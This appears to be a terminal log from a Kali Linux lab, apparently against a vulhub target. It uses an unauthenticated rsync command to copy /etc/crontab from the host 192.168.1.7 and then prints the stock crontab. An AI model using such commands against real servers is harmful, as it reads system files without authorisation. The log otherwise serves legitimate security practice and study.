 root@kali:/# rsync -av rsync://192.168.1.7/src/etc/crontab crontab.txt
receiving incremental file list
crontab
sent 43 bytes  received 809 bytes  131.08 bytes/sec
total size is 722  speedup is 0.85
root@kali:/# ls
bin      crontab.txt  home            lib    libx32      mnt   root  srv  usr      vmlinuz.old
boot     dev          initrd.img      lib32  lost+found  opt   run   sys  var      vulhub
caplets  etc          initrd.img.old  lib64  media       proc  sbin  tmp  vmlinuz  xiao
root@kali:/# cat crontab.txt
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
root@kali:/#